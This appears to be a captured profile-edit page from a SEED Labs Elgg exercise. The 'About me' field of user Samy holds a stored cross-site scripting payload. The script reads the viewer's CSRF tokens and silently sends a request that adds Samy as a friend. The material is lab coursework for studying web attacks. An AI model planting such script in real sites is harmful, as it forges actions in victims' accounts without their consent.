 Edit profile : Elgg For SEE
http://www.seed-server.com
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications